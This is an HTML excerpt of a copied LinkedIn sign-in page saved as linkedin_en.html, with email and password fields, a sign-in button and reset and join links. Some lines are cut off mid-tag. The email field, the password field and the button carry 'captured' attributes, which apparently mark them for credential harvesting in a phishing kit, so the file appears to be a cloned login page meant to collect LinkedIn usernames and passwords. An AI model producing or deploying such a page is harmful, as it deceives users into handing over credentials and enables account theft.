 linkedin_en.html
~/Downloads/linkedin_en.html
(no function selected)
#
4105 <input type="hidden" name="tryCount" id="tryCount" value=""/>
4106 <input type="hidden" name="clickedSuggestion" id="clickedSuggestion" value="false" />
4107
4108 <fieldset class="field-container field-container--fixed">
4109
4110 <legend>Sign in to LinkedIn</legend>
4111 <div class="outer-wrapper">
4112 <div class="inner-wrapper">
4113 <div class="logo_container">LinkedIn</div>
4114 <ul class="form-fields" id="mini-profile--js">
4115 <li class="form-email ">
4116 <div class="fieldgroup hide-label">
4117 <label for="session_key-login" >Email address</label>
4118 <span class="error" id="session_key-login-error"></span>
4119 <input type="text" name="session_key" captured="email" value="" id="session_key-login" placeholder="Email address" aria-describ
4120 <div class="domain-suggestion hide" id="domainSuggestion">
4121 <span>Did you mean:  <a id="suggestion" href="javascript:void(0);"></a>?</span>
4122 </div>
4123 </div>
4124 </li>
4125
4126 <li class="form-password">
4127 <div class="fieldgroup hide-label">
4128 <label for="session_password-login" >Password</label>
4129 <span class="error" id="session_password-login-error"></span>
4130 <div class="password_wrapper">
4131 <input type="password" id="session_password-login" captured="HPassword" class="password" name="session_password" placeholder="P
4132 <a data-li-tooltip-id="login-tooltip" href="/uas/request-password-reset?session_redirect=&amp;trk=signin_fpwd" tracking="signin
4133 </div>
4134 </div>
4135 </li>
4136 <li class="button form-actions">
4137 <div class="form-buttons">
4138 <input type="submit" name="signin" value="Sign In" class="capturedbutton btn-primary" id="btn-primary">
4139 </div>
4140 <span>Not a member? <a href="/start/join?trk=uas-consumer-login-internal-join-lnk">Join now</a></span>
4141 </li>
4142 </ul>
4143 </div>
4144 <div class="gaussian-blur"></div>
4145 </div>